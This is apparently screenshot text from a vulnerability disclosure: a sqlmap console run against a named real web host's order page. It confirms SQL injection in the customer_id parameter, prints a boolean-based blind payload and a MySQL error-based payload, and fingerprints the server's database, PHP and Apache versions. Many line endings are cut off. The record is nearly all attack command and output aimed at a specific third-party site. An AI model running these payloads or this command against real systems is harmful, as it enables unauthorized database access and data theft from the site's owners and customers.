 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/o
show_order.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
consent is illegal. It is the end user's responsibility to obey all applic
local, state and federal laws. Developers assume no liability and are not r
sible for any misuse or damage caused by this program
[*] starting at 10:55:45
[10:55:45] [WARNING] provided value for parameter 'customer_id' is empty. P
always use only valid parameter values so sqlmap could be able to run pro
3
[10:55:45] [INFO] resuming back-end DBMS 'mysql'
[10:55:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3847 OR (6749=6749)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1154 OR (SELECT 7485 FROM(SELECT COUNT(*),CONCAT(
a766271,(SELECT (CASE WHEN (7485=7485) THEN 1 ELSE 0 END)),0x7178717071,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:55:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org